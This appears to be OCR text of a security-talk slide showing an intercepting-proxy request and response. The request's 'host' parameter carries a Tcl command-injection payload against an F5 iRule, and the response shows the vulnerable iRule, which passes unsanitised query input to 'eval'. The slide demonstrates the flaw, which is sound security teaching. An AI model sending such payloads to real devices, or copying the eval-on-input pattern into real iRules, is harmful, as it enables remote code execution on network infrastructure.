 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help Fri 02:28
Go Cancel < > Target: http://192.168.200.200 ?
Request
Raw Params Headers Hex
GET /dns?host=[TCP%3a%3arespond+[info+level+0]] HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140
Safari/537.36 Edge/17.17134
Accept-Language: en-GB
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Host: 192.168.200.200
Cookie: JSESSIONID=logged%2Dout;
ASPSESSIONIDQAQDCCQC=NNPBNEDBBKADIHHPFFJCHJHN
Connection: close
Response
Raw Hex
if {[string tolower [HTTP::query]] contains "host"} {
set query [URI::decode [HTTP::query]]
} else {
HTTP::respond 200 -content "Set the host GET
parameter"
return
}
log local0. "http_query [HTTP::query]"
set host [string trimleft $query "host="]
set nsvr "@192.168.228.1"
foreach cachedhost [table keys -subtable "cache"] {
if {$host eq $cachedhost} {
log local0. "query cached for $host"
HTTP::respond 200 -content [eval [table
lookup -subtable "cache" $host]]
return
}
}
set ip [eval "RESOLV::lookup ${nsvr} inet -a ${host}"]
table set -subtable "cache" $host $ip 180
HTTP::respond 200 -content $ip
return
}}